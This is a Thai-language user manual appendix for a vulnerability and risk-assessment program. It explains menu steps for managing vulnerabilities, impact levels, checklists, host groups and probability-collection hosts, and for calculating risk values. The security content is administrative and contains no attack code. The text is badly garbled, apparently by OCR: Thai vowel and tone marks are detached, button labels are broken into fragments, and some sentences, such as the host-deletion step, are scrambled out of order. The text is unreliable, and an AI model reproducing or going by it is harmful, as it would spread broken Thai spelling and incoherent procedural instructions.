สามารถทำได้โดยเลือกรายการจุดบกพร่องที่ต้องการค้นหาหรือระบุหมายเลข จุดบกพร่องแล้วกดปุ่ม <u>เพ้นหา</u> ื่ อดูข้อมูลเดิมก่อน จากนั้นให้ผู้ใช้งานทำการแก้ไขข้อมูลแล้ว ึกดปุ่ม <mark>แ<sup>ก้งข</sup>ุ</mark> ระบบจะทำการปรับปรุงข้อมูลให้

ช.3.3 การลบจุดบกพร่อง

ทำได้โดยเลือกรายการจุดบกพร่องที่ต้องการค้นหาหรือระบุหมายเลขจุดบกพร่อง แลวกดปุม เพ อดูขอมูลเดิมกอน จากน ื่ <u>ั<sup>ลบ</sup> ไ</u>ระบบจะทำการลบข้อมูล จุดบกพร่องนั้นออกจากฐานข้อมูล ั้

### **ช.4 การจัดการระดับผลกระทบ**

ผู้ใช้งานสามารถเรียกดูรายการระดับผลกระทบที่มีอยู่ในโปรแกรมได้โดยเลือก เมนูแฟมขอมูล >> จัดการระดับผลกระทบ>> แสดงระดับผลกระทบ ดังรูปที่ ช.19



จะปรากฏหน้าจอแสดงรายการผลกระทบทั้งหมดดังรูปที่ ช.20



รูปที่ ช.20 หน้าจอแสดงรายการระดับผลกระทบ

การเพิ่ม แก้ไข และลบรายการระดับผลกระทบสามารถทำได้โดยเลือกเมนู แฟมขอมูล >> จัดการระดับผลกระทบ >> จัดการขอมูลระดับผลกระทบ ดังรูปที่ ช.21



รูปที่ ช.21 เมนูจัดการข้อมูลระดับผลกระทบ



รูปที่ ช.22 หน้าจอจัดการข้<mark>อ</mark>มูลระดับผลกระทบ

หน้าจอจัดการข้อมูลระดับผลกระทบดังรูปที่ ช.22 เป็นหน้าจอที่ใช้ในการ เพิ่ม แกไขและลบรายการระดับผลกระทบ โดยมีวิธีการดังน ี้

> ช.4.1 การเพ มระดับผลกระทบ ิ่

สามารถทำได้โดยการเพิ่มข้อมูลในช่องต่างๆ ได้แก่ ระดับผลกระทบ และ รายละเอียด จากนั้นกดปุม เพิ่ม

ช.4.2 การแกไขระดับผลกระทบ

สามารถทำได้โดยเลือกรายการระดับผลกระทบที่ต้องการค้นหาหรือระบุ หมายเลขระดับผลกระทบแล้วกดปุ่ม <mark>L. <sup>คนหา</sup> - ไ</mark> เพื่อดูข้อมูลเดิมก่อน จากนั้นให้ผู้ใช้งานทำการ แกไขขอมูลแลวกดปุม ระบบจะทําการปรับปรุงขอมูล

ช.4.3 การลบระดับผลกระทบ

ทำได้โดยเลือกรายการระดับผลกระทบที่ต้องการค้นหาหรือระบุหมายเลขระดับ ผลกระทบแล้วกดปุ่ม <u>เ<sup>ค้นหา</sup> เ</u> ื่  $\rfloor$  เพื่อดูข้อมูลเดิมก่อน จากนั้นให้กดปุ่ม  $\mathfrak l$ <u>ั<sup>ลบ</sup> สะบ</u>บจะทำการ ลบระดับผลกระทบนั้น

### **ช.5 จัดการขอม ูลรายการตรวจสอบ**

ผู้ใช้งานสามารถเรียกดูรายการตรวจสอบที่มีอยู่ในโปรแกรมได้โดยเลือกเมนู แฟมขอมูล >> รายการตรวจสอบ>> แสดงรายการตรวจสอบ ดังรูปที่ ช.23



รูปที่ ช.23 เมนูแสดงรายการตรวจสอบ

จะปรากฏหน้าจอแสดงรายการตรวจสอบทั้งหมดดังรูปที่ ช.24



รูปที่ ช.24 หน้าจอแสดงรายการตรวจสอบ

การเพ ม แกไขและลบรายการตรวจสอบสามารถทําไดโดยเลือกเมนูแฟมขอมูล ิ่

>>รายการตรวจสอบ>> จัดการขอมูลรายการตรวจสอบ ดังรูป ช.25



รูปที่ ช.25 เมนูจัดการข้อมูลรายการตรวจสอบ



รูปที่ ช.26 หน้าจอจัดการข้อมูลรายการตรวจสอบ

หน้าจอจัดการข้อมูลรายการตรวจสอบดังรูปที่ ช.26 เป็นหน้าจอที่ใช้ในการ เพิ่ม แกไขและลบรายการตรวจสอบ โดยมีวิธีการดังน

> ช.5.1 การเพ มรายการตรวจสอบ ิ่

สามารถทำได้โดยการเพิ่มข้อมูลในช่องต่างๆได้แก่ คำสั่งที่ใช้ หมายเลข ั่

จุดบกพร่อง และรายการตรวจสอบ จากนั้นกดปุ่ม <sup>|</sup> เพิ่ม

ช.5.2 การแกไขรายการตรวจสอบ

สามารถทำได้โดยเลือกรายการตรวจสอบที่ต้องการค้นหาหรือระบุลำดับที่ รายการตรวจสอบแล้วกดปุ่ม <mark>เร่ ก<sup>นหา ไ</sup>ป เพื่อดูข้อมู</mark>ลเดิมก่อน จากนั้นให้ผู้ใช้งานทำการแก้ไขข้อมูล ื่ แล้วกดปุ่ม <sup>แก้งข</sup>าวระบบจะทำการปรับปรุงข้อมูลให้

ช.5.3 การลบรายการตรวจสอบ

ทำได้โดยเลือกรายการตรวจสอบที่ต้องการค้นหาหรือระบุลำดับที่รายการ ตรวจสอบแล้วกดปุ่ม <u>เ<sup>ค้นหา</sup></u> ื่  $\rfloor$ เพื่อดูข้อมูลเดิมก่อน จากนั้นให้กดปุ่ม  $\mathfrak l$ <u><sup>ึลบ</sup> ระบบ</u>จะทำการ ลบรายการตรวจสอบนั้น

#### **ช.6 จัดการขอม ูลกลุมโฮสต**

ผู้ใช้งานสามารถเรียกดูรายการกลุ่มโฮสต์ที่มีอยู่ในโปรแกรมได้โดยเลือกเมนู เก็บ ข้อมูล >> จัดการกลุ่มโฮสต์>> แสดงกลุ่มของโฮสต์ ดังรูปที่ ช.27



รูปที่ ช.27 เมนูแสดงรายการกลุมโฮสต

จะปรากฏหน้าจอแสดงกลุ่มโฮสต์ทั้งหมดดังรูปที่ ช.28



รูปที่ ช.28 หน้าจอแสดงรายการกลุ่มโฮสต์

การเพิ่ม แก้ไขและลบรายการกลุ่มโฮสต์สามารถทำได้โดยเลือกเมนู เก็บข้อมูล ิ่ >>จัดการกลุ่มโฮสต์>> จัดการข้อมูลกลุ่มของโฮสต์ ดังรูปที่ ช.29



รูปที่ ช.29 เมนูจัดการข้อมูลรายการกลุ่มโฮสต์



รูปที่ ช.30 หน้าจอจัดการข้อมูลรายการกลุ่มโฮสต์

หน้าจอจัดการข้อมูลรายการกลุ่มโฮสต์ดังรูปที่ ช.30 เป็นหน้าจอที่ใช้ในการ เพิ่ม ลบ และแกไขรายการกลุมโฮสตโดยมีวิธีการดังน

> ช.6.1 การเพิ่มรายการกลุ่มโฮสต์ ิ่

สามารถทำได้โดยการเพิ่มข้อมูลในช่องต่างๆได้แก่ ชื่อกลุ่มโฮสต์ และรายละเอียด ื่

กลุ่มโฮสต์ จากนั้นกดปุ่ม $\vert$ เพิ่ม

ช.6.2 การแกไขรายการกลุมโฮสต

สามารถทำได้โดยเลือกรายการกลุ่มโฮสต์ที่ต้องการค้นหาหรือระบุหมายเลขกลุ่ม โฮสต์ แล้วกดปุ่ม <u>เ<sup>ดินหา</sup></u> ื่ อดูข้อมูลเดิมก่อน จากนั้นให้ผู้ใช้งานทำการแก้ไขข้อมูลแล้วกดปุ่ม แก้ใย ระบบจะทำการปรับปรุงข้อมูล

ช.6.3 การลบรายการกลุ่มโฮสต์

ทำได้โดยเลือกรายการกลุ่มโฮสต์ที่ต้องการค้นหาหรือระบุหมายเลขกลุ่มโฮสต์ แล้วกดปุ่ม <sup>ค้นหา</sup> ื่ | เพื่อดูข้อมูลเดิมก่อน จากนั้นให้กดปุ่ม <mark>ไกลม</mark> ระบบจะทำการลบรายการ กลุมโฮสตนั้น

### **ช.7 จัดการขอม ูลโฮสตทใชี่ เก็บคาความนาจะเปน**

ผู้ใช้งานสามารถเรียกดูรายการโฮสต์ที่มีอยู่ในโปรแกรมได้โดยเลือกเมนู เก็บข้อมูล>> จัดการโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น>> แสดงโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น ดังรูปที่ ช.31



รูปที่ ช.31 เมนูแสดงโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น

จะปรากฏหน้าจอแสดงโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น ทั้งหมดดังรูปที่ ช.32



รูปที่ ช.32 หน้าจอแสดงโฮสต์ที่ใช้ในการเก็บค่าความน่าจะเป็น

การเพิ่ม แก้ไข และลบรายการโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น สามารถทำได้โดย ิ่ เลือกเมนู เก็บข้อมูล>>จัดการโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น>>จัดการข้อมูลโฮสต์ที่ใช้เก็บค่า ความนาจะเปน ดังรูปที่ ช.33



รูปที่ ช.33 เมนูจัดการข้อมูลโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น



รูปที่ ช.34 หน้าจอจัดการโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น

หน้าจอจัดการข้อมูลโฮสต์ที่ใช้เก็บค่าความน่าจะเป็นดังรูปที่ ช.34 เป็นหน้าจอที่ ่ ใช้ในการ เพิ่ม แก้ไขและลบรายการโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น โดยมีวิธีการดังนี้ ี้

ช.7.1 การเพิ่มรายการโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น

สามารถทำได้โดยการเพิ่มข้อมูลในช่องต่างๆได้แก่ ชื่อโฮสต์ หมายเลขพอร์ตและ ึกลุ่มโฮสต์ จากนั้นกดปุ่ม <mark>!</mark> เพิ่ม

ช.7.2 การแกไขรายการโฮสตที่ใชเก็บคาความนาจะเปน

สามารถทำได้โดยเลือกโฮสต์ที่ต้องการค้นหาหรือระบุหมายเลขโฮสต์ แล้วกดปุ่ม ค้นหา เพื่อดูข้อมูลเดิมก่อน จากนั้นให้ผู้ใช้งานทำการแก้ไขข้อมูลแล้วกดปุ่ม <mark>— <sup>แก่ฯย</sup>—</mark> ระบบ ื่ จะทำการปรับปรุงข้อมูล

ช.7.3 การลบรายการโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น

ทำได้โดยเลือกโฮสต์ที่ต้องการค้นหาหรือระบุหมายเลขโฮสต์แล้วกดปุ่ม

ค้นหา ั้นใหกดปุม ระบบจะทําการลบรายการโฮสตนั้นเพื่อดูข้อมูลเดิมก่อน จากนั้ ื่

### **ช.8 การเก็บคาความนาจะเป น**

สามารถเก็บค่าความน่าจะเป็นเพื่อใช้เป็นข้อมูลในการคำนวณค่าความน่าจะเป็น และค่าความเสี่ยงโดย เลือกเมนู เก็บข้อมูล >>เก็บค่าความน่าจะเป็น ดังรูปที่ ช.35



รูปที่ ช.35 เมนูเก็บคาความนาจะเปน

จะปรากฏหน้าจอ เก็บค่าความน่าจะเป็น ดังรูปที่ ช.36



# ผู้ใช้งานสามารถเลือกเก็บค่าความน่าจะเป็นจากกลุ่มโฮสต์ได้โดยเลือกรายการ

กลุ่มโฮสต์ที่ คอมโบบล๊อก ดังรูปที่ ช.37



รูปที่ ช.37 การเลือกโฮสต์ที่จะเก็บข้อมูลเป็นกลุ่ม

จากนั้นกดปุ่ม <sup>เกบขอมูล</sup> เพื่ ื่ ือเริ่มทำการเก็บข้อมูลเพื่อใช้คำนวณค่าความ ิ่ บ่าจะเป็นต่อไป

#### **ช.9 คํานวณคาความนาจะเป นและคาความเส ยง ี่**

สามารถคำนวณค่าความน่าจะเป็นและค่าความเสี่ยงเพื่อใช้เป็นข้อมูลในการ ประเมินความเสี่ยงได้โดยเลือกเมนู เก็บข้อมูล >> คำนวณค่าความน่าจะเป็นและค่าความเสี่ยง ดังรูปที่ ช.38



จะปรากฏหน้าจอคำนวณค่าความน่าจะเป็นและค่าความเสี่ยงดังรูปที่ ช.39 ให้ ผู้ใช้งานเลือกว่าจะคำนวณค่าจากทุกโฮสต์ หรือเป็นกลุ่มโฮสต์ จากนั้นให้ระบุช่วงเวลาเริ่มต้นและ **่** คำณวนค่าสถิติ สิ้นสุดของข้อมูลที่จะใช้ในการคำนวณและกดปุ่ม ิ้



รูปที่ ช.39 หน้าจอคำนวณค่าความน่าจะเป็นและค่าความเสี่ยง

